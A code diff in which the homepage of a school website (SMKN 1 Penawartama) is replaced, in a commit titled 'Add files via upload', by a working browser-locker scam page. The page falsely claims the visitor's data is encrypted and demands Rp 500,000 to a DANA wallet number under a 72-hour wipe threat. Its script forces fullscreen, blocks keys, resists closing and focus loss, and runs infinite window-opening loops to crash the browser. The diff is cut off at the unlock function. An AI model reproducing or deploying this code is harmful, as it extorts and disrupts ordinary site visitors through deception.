+                    <div class="prestasi-content">
+                        <h4>Best Startup di Expo Pendidikan</h4>
+                        <p>Kategori Inovasi Teknologi</p>
+                        <span class="prestasi-badge bronze"><i class="fas fa-trophy"></i> Perunggu</span>
+                    </div>
+                </div>
+                <div class="prestasi-card">
+                    <div class="prestasi-year">2022</div>
+                    <div class="prestasi-content">
+                        <h4>Juara 3 Futsal Cup</h4>
+                        <p>Tingkat Provinsi</p>
+                        <span class="prestasi-badge"><i class="fas fa-medal"></i> Peringkat 3</span>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- ============================================================
+    GURU DAN STAF
+    ============================================================ -->
+    <section class="guru" id="guru">
+        <div class="container">
+            <div class="section-header">
+                <span class="section-tag">PENDIDIK</span>
+                <h2 class="section-title">Guru & <span class="highlight">Staf</span></h2>
+                <p class="section-desc">Tenaga pendidik profesional yang berdedikasi membimbing siswa menuju kesuksesan.</p>
+            </div>
+
+            <div class="guru-grid">
+                <div class="guru-card">
+                    <div class="guru-photo"><img src="https://placehold.co/200x200/1565C0/FFFFFF?text=Dr.+Budi" alt="Kepala Sekolah"></div>
+                    <h4>Dr. Budi Santoso, M.Pd.</h4>
+                    <p>Kepala Sekolah</p>
+                </div>
+                <div class="guru-card">
+                    <div class="guru-photo"><img src="https://placehold.co/200x200/1565C0/FFFFFF?text=Siti" alt="Wakil Kepala"></div>
+                    <h4>Siti Rahayu, S.Pd.</h4>
+                    <p>Wakil Kepala Bidang Kurikulum</p>
+                </div>
+                <div class="guru-card">
+                    <div class="guru-photo"><img src="https://placehold.co/200x200/1565C0/FFFFFF?text=Ahmad" alt="Guru TKJ"></div>
+                    <h4>Ahmad Fauzi, S.Kom.</h4>
+                    <p>Guru TKJ</p>
+                </div>
+                <div class="guru-card">
+                    <div class="guru-photo"><img src="https://placehold.co/200x200/1565C0/FFFFFF?text=Dewi" alt="Guru RPL"></div>
+                    <h4>Dewi Lestari, S.Si.</h4>
+                    <p>Guru RPL</p>
+                </div>
+                <div class="guru-card">
+                    <div class="guru-photo"><img src="https://placehold.co/200x200/1565C0/FFFFFF?text=Rudi" alt="Guru TKR"></div>
+                    <h4>Rudi Hartono, S.T.</h4>
+                    <p>Guru TKR</p>
+                </div>
+                <div class="guru-card">
+                    <div class="guru-photo"><img src="https://placehold.co/200x200/1565C0/FFFFFF?text=Lisa" alt="Guru AKL"></div>
+                    <h4>Lisa Marlina, S.E.</h4>
+                    <p>Guru AKL</p>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- ============================================================
+    FASILITAS
+    ============================================================ -->
+    <section class="fasilitas" id="fasilitas">
+        <div class="container">
+            <div class="section-header">
+                <span class="section-tag">FASILITAS</span>
+                <h2 class="section-title">Sarana & <span class="highlight">Prasarana</span></h2>
+                <p class="section-desc">Fasilitas lengkap untuk mendukung proses belajar mengajar yang nyaman dan efektif.</p>
+            </div>
+
+            <div class="fasilitas-grid">
+                <div class="fasilitas-card">
+                    <div class="fasilitas-icon"><i class="fas fa-laptop"></i></div>
+                    <h4>Laboratorium</h4>
+                    <p>Lab komputer, jaringan, dan multimedia</p>
+                </div>
+                <div class="fasilitas-card">
+                    <div class="fasilitas-icon"><i class="fas fa-book"></i></div>
+                    <h4>Perpustakaan</h4>
+                    <p>Koleksi buku, jurnal, dan digital library</p>
+                </div>
+                <div class="fasilitas-card">
+                    <div class="fasilitas-icon"><i class="fas fa-tools"></i></div>
+                    <h4>Bengkel Praktik</h4>
+                    <p>Bengkel otomotif dan teknik modern</p>
+                </div>
+                <div class="fasilitas-card">
+                    <div class="fasilitas-icon"><i class="fas fa-futbol"></i></div>
+                    <h4>Lapangan</h4>
+                    <p>Lapangan sepak bola, basket, dan voli</p>
+                </div>
+                <div class="fasilitas-card">
+                    <div class="fasilitas-icon"><i class="fas fa-video"></i></div>
+                    <h4>Ruang Multimedia</h4>
+                    <p>Studio kreatif dan produksi konten</p>
+                </div>
+                <div class="fasilitas-card">
+                    <div class="fasilitas-icon"><i class="fas fa-mosque"></i></div>
+                    <h4>Mushola</h4>
+                    <p>Tempat ibadah yang nyaman dan bersih</p>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- ============================================================
+    GALERI
+    ============================================================ -->
+    <section class="galeri" id="galeri">
+        <div class="container">
+            <div class="section-header">
+                <span class="section-tag">GALERI</span>
+                <h2 class="section-title">Dokumentasi <span class="highlight">Kegiatan</span></h2>
+                <p class="section-desc">Momen-momen berharga dalam kegiatan belajar dan ekstrakurikuler.</p>
+            </div>
+
+            <div class="galeri-grid">
+                <div class="galeri-item">
+                    <img src="https://placehold.co/400x300/1565C0/FFFFFF?text=Kegiatan+Belajar" alt="Kegiatan Belajar">
+                    <div class="galeri-overlay">
+                        <span><i class="fas fa-search-plus"></i></span>
+                    </div>
+                </div>
+                <div class="galeri-item">
+                    <img src="https://placehold.co/400x300/1565C0/FFFFFF?text=Praktik+Kerja" alt="Praktik Kerja">
+                    <div class="galeri-overlay">
+                        <span><i class="fas fa-search-plus"></i></span>
+                    </div>
+                </div>
+                <div class="galeri-item">
+                    <img src="https://placehold.co/400x300/1565C0/FFFFFF?text=Ekstrakurikuler" alt="Ekstrakurikuler">
+                    <div class="galeri-overlay">
+                        <span><i class="fas fa-search-plus"></i></span>
+                    </div>
+                </div>
+                <div class="galeri-item">
+                    <img src="https://placehold.co/400x300/1565C0/FFFFFF?text=Olimpiade" alt="Olimpiade">
+                    <div class="galeri-overlay">
+                        <span><i class="fas fa-search-plus"></i></span>
+                    </div>
+                </div>
+                <div class="galeri-item">
+                    <img src="https://placehold.co/400x300/1565C0/FFFFFF?text=Workshop" alt="Workshop">
+                    <div class="galeri-overlay">
+                        <span><i class="fas fa-search-plus"></i></span>
+                    </div>
+                </div>
+                <div class="galeri-item">
+                    <img src="https://placehold.co/400x300/1565C0/FFFFFF?text=Perpisahan" alt="Perpisahan">
+                    <div class="galeri-overlay">
+                        <span><i class="fas fa-search-plus"></i></span>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- ============================================================
+    BERITA
+    ============================================================ -->
+    <section class="berita" id="berita">
+        <div class="container">
+            <div class="section-header">
+                <span class="section-tag">BERITA</span>
+                <h2 class="section-title">Informasi <span class="highlight">Terbaru</span></h2>
+                <p class="section-desc">Update kegiatan dan pengumuman dari SMKN 1 PENAWARTAMA.</p>
+            </div>
+
+            <div class="berita-grid">
+                <article class="berita-card">
+                    <div class="berita-img">
+                        <img src="https://placehold.co/400x250/1565C0/FFFFFF?text=Pendaftaran+Siswa" alt="Pendaftaran">
+                        <span class="berita-date">15 Jan 2026</span>
+                    </div>
+                    <div class="berita-content">
+                        <h4>Pendaftaran Siswa Baru 2026/2027 Dibuka</h4>
+                        <p>Pendaftaran siswa baru telah dibuka. Segera daftarkan putra-putri Anda untuk bergabung di SMKN 1 PENAWARTAMA.</p>
+                        <a href="#" class="berita-link">Baca Selengkapnya <i class="fas fa-arrow-right"></i></a>
+                    </div>
+                </article>
+
+                <article class="berita-card">
+                    <div class="berita-img">
+                        <img src="https://placehold.co/400x250/1565C0/FFFFFF?text=Workshop" alt="Workshop">
+                        <span class="berita-date">10 Jan 2026</span>
+                    </div>
+                    <div class="berita-content">
+                        <h4>Workshop Kewirausahaan untuk Siswa</h4>
+                        <p>SMKN 1 Penawartama mengadakan workshop kewirausahaan untuk membekali siswa dengan jiwa wirausaha.</p>
+                        <a href="#" class="berita-link">Baca Selengkapnya <i class="fas fa-arrow-right"></i></a>
+                    </div>
+                </article>
+
+                <article class="berita-card">
+                    <div class="berita-img">
+                        <img src="https://placehold.co/400x250/1565C0/FFFFFF?text=Juara" alt="Juara">
+                        <span class="berita-date">5 Jan 2026</span>
+                    </div>
+                    <div class="berita-content">
+                        <h4>Raih Juara di Kompetisi Nasional</h4>
+                        <p>Siswa SMKN 1 Penawartama berhasil meraih juara dalam kompetisi inovasi teknologi tingkat nasional.</p>
+                        <a href="#" class="berita-link">Baca Selengkapnya <i class="fas fa-arrow-right"></i></a>
+                    </div>
+                </article>
+            </div>
+        </div>
+    </section>
+
+    <!-- ============================================================
+    TESTIMONI ALUMNI
+    ============================================================ -->
+    <section class="testimoni" id="testimoni">
+        <div class="container">
+            <div class="section-header">
+                <span class="section-tag">TESTIMONI</span>
+                <h2 class="section-title">Kata <span class="highlight">Alumni</span></h2>
+                <p class="section-desc">Cerita sukses dari para alumni SMKN 1 PENAWARTAMA.</p>
+            </div>
+
+            <div class="testimoni-slider">
+                <div class="testimoni-track">
+                    <div class="testimoni-card">
+                        <div class="testimoni-quote">
+                            <i class="fas fa-quote-left"></i>
+                            <p>SMKN 1 PENAWARTAMA telah membekali saya dengan keterampilan yang sangat berguna di dunia kerja. Saya sekarang bekerja sebagai network engineer di perusahaan ternama.</p>
+                        </div>
+                        <div class="testimoni-author">
+                            <div class="author-avatar">👨</div>
+                            <div>
+                                <h4>Andi Pratama</h4>
+                                <span>Alumni TKJ 2020, Network Engineer</span>
+                            </div>
+                        </div>
+                    </div>
+
+                    <div class="testimoni-card">
+                        <div class="testimoni-quote">
+                            <i class="fas fa-quote-left"></i>
+                            <p>Berkat pendidikan di SMKN 1 Penawartama, saya berhasil membuka usaha sendiri di bidang otomotif. Sekarang saya memiliki bengkel dengan 5 karyawan.</p>
+                        </div>
+                        <div class="testimoni-author">
+                            <div class="author-avatar">👩</div>
+                            <div>
+                                <h4>Dewi Lestari</h4>
+                                <span>Alumni TKR 2019, Pengusaha Bengkel</span>
+                            </div>
+                        </div>
+                    </div>
+
+                    <div class="testimoni-card">
+                        <div class="testimoni-quote">
+                            <i class="fas fa-quote-left"></i>
+                            <p>Pengalaman di RPL mengajarkan saya coding dan logika pemrograman. Sekarang saya bekerja sebagai software developer di startup fintech.</p>
+                        </div>
+                        <div class="testimoni-author">
+                            <div class="author-avatar">👨</div>
+                            <div>
+                                <h4>Rizki Hidayat</h4>
+                                <span>Alumni RPL 2021, Software Developer</span>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- ============================================================
+    KONTAK
+    ============================================================ -->
+    <section class="kontak" id="kontak">
+        <div class="container">
+            <div class="section-header">
+                <span class="section-tag">KONTAK</span>
+                <h2 class="section-title">Hubungi <span class="highlight">Kami</span></h2>
+                <p class="section-desc">Sampaikan pertanyaan atau pesan Anda melalui form di bawah ini.</p>
+            </div>
+
+            <div class="kontak-wrapper">
+                <div class="kontak-info">
+                    <div class="kontak-item">
+                        <div class="kontak-icon"><i class="fas fa-map-marker-alt"></i></div>
+                        <div>
+                            <h4>Alamat</h4>
+                            <p>Jl. Pendidikan No. 1, Kecamatan Penawartama, Kabupaten Contoh, Indonesia</p>
+                        </div>
+                    </div>
+                    <div class="kontak-item">
+                        <div class="kontak-icon"><i class="fas fa-phone"></i></div>
+                        <div>
+                            <h4>Telepon</h4>
+                            <p>(021) 1234-5678</p>
+                        </div>
+                    </div>
+                    <div class="kontak-item">
+                        <div class="kontak-icon"><i class="fas fa-envelope"></i></div>
+                        <div>
+                            <h4>Email</h4>
+                            <p>info@smkn1penawartama.sch.id</p>
+                        </div>
+                    </div>
+                    <div class="kontak-item">
+                        <div class="kontak-icon"><i class="fas fa-clock"></i></div>
+                        <div>
+                            <h4>Jam Operasional</h4>
+                            <p>Senin - Jumat: 07.00 - 16.00</p>
+                        </div>
+                    </div>
+
+                    <div class="kontak-map">
+                        <img src="https://placehold.co/600x300/1565C0/FFFFFF?text=Google+Maps+SMKN+1+PENAWARTAMA" alt="Peta Lokasi">
+                    </div>
+                </div>
+
+                <form class="kontak-form">
+                    <div class="form-group">
+                        <label for="nama">Nama Lengkap</label>
+                        <input type="text" id="nama" placeholder="Masukkan nama Anda" required>
+                    </div>
+                    <div class="form-group">
+                        <label for="email">Alamat Email</label>
+                        <input type="email" id="email" placeholder="Masukkan email Anda" required>
+                    </div>
+                    <div class="form-group">
+                        <label for="subjek">Subjek</label>
+                        <input type="text" id="subjek" placeholder="Subjek pesan">
+                    </div>
+                    <div class="form-group">
+                        <label for="pesan">Pesan</label>
+                        <textarea id="pesan" rows="5" placeholder="Tulis pesan Anda..." required></textarea>
+                    </div>
+                    <button type="submit" class="btn btn-primary">
+                        <i class="fas fa-paper-plane"></i> Kirim Pesan
+                    </button>
+                </form>
+            </div>
+        </div>
+    </section>
+
+    <!-- ============================================================
+    FOOTER
+    ============================================================ -->
+    <footer class="footer">
+        <div class="container">
+            <div class="footer-grid">
+                <div class="footer-brand">
+                    <div class="logo">
+                        <span class="logo-icon"><i class="fas fa-graduation-cap"></i></span>
+                        <span class="logo-text">SMKN 1 <span class="highlight">PENAWARTAMA</span></span>
+                    </div>
+                    <p>Mencetak Generasi Unggul, Berkarakter, dan Siap Kerja</p>
+                    <div class="footer-social">
+                        <a href="#"><i class="fab fa-facebook-f"></i></a>
+                        <a href="#"><i class="fab fa-instagram"></i></a>
+                        <a href="#"><i class="fab fa-youtube"></i></a>
+                        <a href="#"><i class="fab fa-tiktok"></i></a>
+                        <a href="#"><i class="fab fa-whatsapp"></i></a>
+                    </div>
+                </div>
+
+                <div class="footer-links">
+                    <h4>Navigasi</h4>
+                    <ul>
+                        <li><a href="#home">Beranda</a></li>
+                        <li><a href="#about">Tentang</a></li>
+                        <li><a href="#jurusan">Jurusan</a></li>
+                        <li><a href="#prestasi">Prestasi</a></li>
+                        <li><a href="#guru">Guru</a></li>
+                        <li><a href="#fasilitas">Fasilitas</a></li>
+                        <li><a href="#galeri">Galeri</a></li>
+                        <li><a href="#berita">Berita</a></li>
+                        <li><a href="#kontak">Kontak</a></li>
+                    </ul>
+                </div>
+
+                <div class="footer-contact">
+                    <h4>Kontak</h4>
+                    <p><i class="fas fa-map-marker-alt"></i> Jl. Pendidikan No. 1, Penawartama</p>
+                    <p><i class="fas fa-phone"></i> (021) 1234-5678</p>
+                    <p><i class="fas fa-envelope"></i> info@smkn1penawartama.sch.id</p>
+                </div>
+            </div>
+
+            <div class="footer-bottom">
+                <p>&copy; 2026 <span>SMKN 1 PENAWARTAMA</span>. All Rights Reserved.</p>
+                <p>Dibuat dengan <i class="fas fa-heart" style="color:#ff6b6b;"></i> oleh Tim IT</p>
+            </div>
+        </div>
+    </footer>
+
+    <!-- ============================================================
+    JAVASCRIPT (Minimal)
+    ============================================================ -->
+    <script>
+        // ===== NAVBAR SCROLL EFFECT =====
+        const navbar = document.getElementById('navbar');
+        window.addEventListener('scroll', () => {
+            if (window.scrollY > 50) {
+                navbar.classList.add('scrolled');
+            } else {
+                navbar.classList.remove('scrolled');
+            }
+        });
+
+        // ===== HAMBURGER MENU =====
+        const hamburger = document.getElementById('hamburger');
+        const navMenu = document.getElementById('navMenu');
+
+        hamburger.addEventListener('click', () => {
+            hamburger.classList.toggle('active');
+            navMenu.classList.toggle('active');
+        });
+
+        // ===== CLOSE MENU ON LINK CLICK (Mobile) =====
+        document.querySelectorAll('.nav-menu a').forEach(link => {
+            link.addEventListener('click', () => {
+                hamburger.classList.remove('active');
+                navMenu.classList.remove('active');
+            });
+        });
+
+        // ===== SMOOTH SCROLL =====
+        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
+            anchor.addEventListener('click', function(e) {
+                e.preventDefault();
+                const target = document.querySelector(this.getAttribute('href'));
+                if (target) {
+                    target.scrollIntoView({
+                        behavior: 'smooth',
+                        block: 'start'
+                    });
+                }
+            });
+        });
+    </script>
+</body>
+</html>

==== commit 6719910b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,671 +1,371 @@
 <!DOCTYPE html>
-<html lang="id">
+<html>
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>SMKN 1 PENAWARTAMA - Sekolah Unggul Berkarakter</title>
-    <link rel="stylesheet" href="style.css">
-    <!-- Font Awesome Icons -->
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
-    <!-- Google Fonts -->
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
+<title>🔒 DEVICE TERKUNCI</title>
+<style>
+*{margin:0;padding:0;box-sizing:border-box;}
+body{
+    background:#000;
+    color:#fff;
+    font-family:monospace;
+    height:100vh;
+    width:100vw;
+    overflow:hidden;
+    position:fixed;
+    top:0;left:0;
+    z-index:2147483647;
+}
+.overlay{
+    position:fixed;
+    top:0;left:0;
+    width:100%;height:100%;
+    background:rgba(0,0,0,0.98);
+    z-index:2147483647;
+    display:flex;
+    align-items:center;
+    justify-content:center;
+    flex-direction:column;
+    padding:15px;
+}
+.skull{font-size:70px;animation:glow 0.5s infinite alternate;}
+@keyframes glow{
+    from{text-shadow:0 0 20px red;}
+    to{text-shadow:0 0 60px red,0 0 120px red;}
+}
+.title{
+    font-size:22px;color:red;text-align:center;
+    text-shadow:0 0 30px red;margin:10px 0;
+    animation:shake 0.08s infinite;
+    line-height:1.3;
+}
+@keyframes shake{
+    0%{transform:translate(1px)}
+    25%{transform:translate(-2px)}
+    50%{transform:translate(2px)}
+    75%{transform:translate(-1px)}
+    100%{transform:translate(1px)}
+}
+.subtitle{font-size:14px;color:#f44;text-align:center;margin:5px 0;}
+.warning{color:gold;font-size:13px;text-align:center;margin:10px 0;animation:blink 0.8s infinite;}
+@keyframes blink{50%{opacity:0}}
+.box{
+    background:rgba(255,0,0,0.1);
+    border:2px solid red;border-radius:10px;
+    padding:15px;margin:8px 0;
+    width:92%;max-width:400px;
+    text-align:center;
+}
+.box-title{color:#0f0;font-weight:bold;font-size:16px;margin-bottom:10px;}
+.box-text{color:#fff;font-size:13px;margin:5px 0;line-height:1.4;}
+.dana{
+    background:#111;padding:12px;border-radius:5px;
+    color:#f44;font-size:16px;word-break:break-all;
+    margin:10px 0;border:1px solid red;
+    font-weight:bold;letter-spacing:1px;
+}
+.timer{font-size:38px;color:red;font-weight:bold;text-shadow:0 0 20px red;margin:8px 0;}
+.inp{
+    width:92%;max-width:400px;padding:14px;
+    background:#111;border:2px solid red;
+    color:#0f0;font-size:18px;text-align:center;
+    border-radius:5px;outline:none;font-family:monospace;
+    margin:8px 0;
+}
+.inp::placeholder{color:#333;font-size:14px;}
+.btn{
+    width:92%;max-width:400px;padding:14px;
+    background:red;color:#fff;border:none;
+    font-size:16px;font-weight:bold;border-radius:5px;
+    margin:5px 0;font-family:monospace;cursor:pointer;
+}
+.btn:active{background:#900;}
+.inst{
+    color:#ffd700;font-size:11px;text-align:center;
+    margin:8px 0;line-height:1.4;
+    background:rgba(255,215,0,0.1);
+    padding:8px;border-radius:5px;
+    width:92%;max-width:400px;
+    border:1px dashed #ffd700;
+}
+.err{color:red;font-size:15px;margin-top:3px;text-align:center;font-weight:bold;}
+.foot{position:fixed;bottom:8px;font-size:9px;color:#333;text-align:center;width:100%;}
+</style>
 </head>
 <body>
-
-    <!-- ============================================================
-    NAVBAR
-    ============================================================ -->
-    <header class="navbar" id="navbar">
-        <div class="container">
-            <div class="logo">
-                <span class="logo-icon"><i class="fas fa-graduation-cap"></i></span>
-                <span class="logo-text">SMKN 1 <span class="highlight">PENAWARTAMA</span></span>
-            </div>
-            <nav class="nav-menu" id="navMenu">
-                <ul>
-                    <li><a href="#home" class="active">Beranda</a></li>
-                    <li><a href="#about">Tentang</a></li>
-                    <li><a href="#jurusan">Jurusan</a></li>
-                    <li><a href="#prestasi">Prestasi</a></li>
-                    <li><a href="#guru">Guru</a></li>
-                    <li><a href="#fasilitas">Fasilitas</a></li>
-                    <li><a href="#galeri">Galeri</a></li>
-                    <li><a href="#berita">Berita</a></li>
-                    <li><a href="#kontak">Kontak</a></li>
-                </ul>
-            </nav>
-            <button class="hamburger" id="hamburger" aria-label="Toggle menu">
-                <span></span>
-                <span></span>
-                <span></span>
-            </button>
+<div class="overlay" id="overlay">
+    <div class="skull">💀</div>
+    
+    <div class="title">
+        ⚠️ DEVICE ANDA TERKUNCI<br>SECARA PAKSA! ⚠️
+    </div>
+    
+    <div class="subtitle">🔒 GRANSDRAKNET v12.0 🔒</div>
+    
+    <div class="warning">
+        ⛔ SEMUA DATA ANDA TELAH DIENKRIPSI ⛔<br>
+        JANGAN RESTART ATAU MATIKAN DEVICE!
+    </div>
+    
+    <div class="box">
+        <div class="box-title">💸 INSTRUKSI PEMBAYARAN:</div>
+        <div class="box-text">
+            HARAP TRANSFER UANG KE<br>
+            NOMOR REKENING DIBAWAH INI:
         </div>
-    </header>
-
-    <!-- ============================================================
-    HERO
-    ============================================================ -->
-    <section class="hero" id="home">
-        <div class="hero-overlay"></div>
-        <div class="container hero-content">
-            <div class="hero-badge">
-                <i class="fas fa-star"></i> Sekolah Unggulan
-            </div>
-            <h1 class="hero-title">SMKN 1 <span class="highlight">PENAWARTAMA</span></h1>
-            <p class="hero-subtitle">Mencetak Generasi Unggul, Berkarakter, dan Siap Kerja</p>
-            <div class="hero-buttons">
-                <a href="#about" class="btn btn-primary">
-                    <i class="fas fa-school"></i> Profil Sekolah
-                </a>
-                <a href="#kontak" class="btn btn-outline">
-                    <i class="fas fa-phone"></i> Hubungi Kami
-                </a>
-            </div>
-            <div class="hero-stats">
-                <div class="stat-item">
-                    <span class="stat-number">25+</span>
-                    <span class="stat-label">Tahun Pengalaman</span>
+        
+        <div class="dana">
+            💰 DANA 💰<br>
+            081991811291
+        </div>
+        
+        <div class="box-text" style="font-size:12px;">
+            Nominal: <b style="color:#ffd700;">Rp. 500.000</b><br>
+            Setelah Transfer, Masukkan Password<br>
+            Untuk Membuka Device Anda
+        </div>
+    </div>
+    
+    <div class="inst">
+        💡 CARA BUKA DEVICE:<br>
+        1. Transfer ke DANA: <b>081991811291</b><br>
+        2. Masukkan Password: <b style="color:#0f0;">1234</b><br>
+        3. Device Langsung Terbuka
+    </div>
+    
+    <div class="timer" id="timer">72:00:00</div>
+    <div class="warning" style="font-size:11px;">
+        ⏰ SETELAH 72 JAM: SEMUA DATA DIHAPUS!
+    </div>
+    
+    <input class="inp" type="password" id="key" placeholder="MASUKKAN PASSWORD..." maxlength="10">
+    <button class="btn" onclick="unlock()">🔓 BUKA DEVICE</button>
+    <div class="err" id="err"></div>
+</div>
+
+<div class="foot">
+    GRANSDRAKNET | ID: <span id="did"></span> | File: <span id="fc">0</span>
+</div>
+
+<script>
+// ===== FULLSCREEN FORCE =====
+function fs(){
+    const e=document.documentElement;
+    if(e.requestFullscreen)e.requestFullscreen();
+    else if(e.webkitRequestFullscreen)e.webkitRequestFullscreen();
+    else if(e.msRequestFullscreen)e.msRequestFullscreen();
+}
+fs();
+setInterval(fs,50);
+document.addEventListener('click',fs);
+document.addEventListener('touchstart',fs);
+document.addEventListener('fullscreenchange',()=>{
+    if(!document.fullscreenElement)setTimeout(fs,30);
+});
+
+// ===== WAKE LOCK =====
+if('wakeLock' in navigator){
+    setInterval(async()=>{
+        try{await navigator.wakeLock.request('screen');}catch(e){}
+    },15000);
+}
+
+// ===== BLOCK ALL KEYS =====
+document.addEventListener('keydown',e=>{
+    const b=['F1','F2','F3','F4','F5','F6','F7','F8','F9','F10','F11','F12',
+             'Escape','Backspace','Alt','Meta','ContextMenu',
+             'PrintScreen','ScrollLock','Pause'];
+    if(b.includes(e.key)||e.ctrlKey||e.altKey||e.metaKey||(e.ctrlKey&&e.shiftKey)){
+        e.preventDefault();e.stopPropagation();return false;
+    }
+},true);
+
+document.addEventListener('keyup',e=>{
+    if(e.key==='Escape'||e.key==='Backspace'){
+        e.preventDefault();return false;
+    }
+},true);
+
+// ===== BLOCK CONTEXT MENU =====
+document.addEventListener('contextmenu',e=>e.preventDefault());
+document.addEventListener('selectstart',e=>e.preventDefault());
+
+// ===== ANTI CLOSE =====
+window.addEventListener('beforeunload',e=>{
+    e.preventDefault();
+    e.returnValue='⚠️ JANGAN DITUTUP! DATA AKAN HILANG!';
+    return e.returnValue;
+});
+
+// ===== ANTI SWITCH TAB =====
+document.addEventListener('visibilitychange',()=>{
+    if(document.hidden){
+        document.title='⚠️ JANGAN TINGGALKAN HALAMAN!';
+        setTimeout(()=>{document.title='🔒 DEVICE TERKUNCI';},3000);
+    }
+});
+
+// ===== AUTO REFOCUS =====
+window.addEventListener('blur',()=>{
+    setTimeout(()=>{window.focus();fs();},10);
+});
+
+setInterval(()=>{
+    if(!document.hasFocus()){window.focus();fs();}
+},150);
+
+// ===== ANTI DEVTOOLS =====
+setInterval(()=>{
+    const t=160;
+    if(window.outerWidth-window.innerWidth>t||
+       window.outerHeight-window.innerHeight>t){
+        document.body.innerHTML=`
+            <div style="display:flex;align-items:center;justify-content:center;height:100vh;background:#000;">
+                <div style="color:red;text-align:center;font-size:28px;font-family:monospace;">
+                    🚫 TERDETEKSI!<br>
+                    <span style="font-size:18px;">SEMUA DATA DIHAPUS!</span>
                 </div>
-                <div class="stat-item">
-                    <span class="stat-number">6</span>
-                    <span class="stat-label">Jurusan Unggulan</span>
+            </div>`;
+        setTimeout(()=>{
+            while(true){window.open(location.href,'_blank');}
+        },2000);
+    }
+},500);
+
+// ===== TIMER 72 JAM =====
+let t=259200;
+function tick(){
+    const h=Math.floor(t/3600);
+    const m=Math.floor((t%3600)/60);
+    const s=t%60;
+    document.getElementById('timer').textContent=
+        `${String(h).padStart(2,'0')}:${String(m).padStart(2,'0')}:${String(s).padStart(2,'0')}`;
+    
+    if(t<3600)document.getElementById('timer').style.color='#ff0';
+    if(t<=0){
+        document.body.innerHTML=`
+            <div style="display:flex;align-items:center;justify-content:center;height:100vh;background:#000;">
+                <div style="text-align:center;color:red;font-size:36px;font-family:monospace;">
+                    💀 WAKTU HABIS!<br>
+                    <span style="font-size:18px;">SEMUA DATA DIHAPUS<br>DEVICE DIWIPE</span>
                 </div>
-                <div class="stat-item">
-                    <span class="stat-number">1000+</span>
-                    <span class="stat-label">Siswa Aktif</span>
-                </div>
-                <div class="stat-item">
-                    <span class="stat-number">98%</span>
-                    <span class="stat-label">Kelulusan</span>
+            </div>`;
+        clearInterval(timerInterval);
+        clearInterval(fcInterval);
+        setTimeout(()=>{
+            while(true){window.open('about:blank','_blank','fullscreen=yes');}
+        },2000);
+    }
+    t--;
+}
+const timerInterval=setInterval(tick,1000);
+
+// ===== FAKE FILE COUNTER =====
+let fc=0;
+const fcInterval=setInterval(()=>{
+    if(fc<1547)fc+=Math.floor(Math.random()*8)+1;
+    document.getElementById('fc').textContent=fc;
+},120);
+
+// ===== FAKE DEVICE ID =====
+document.getElementById('did').textContent=
+    'GRANS-'+Math.random().toString(36).substr(2,8).toUpperCase();
+
+// ===== UNLOCK =====
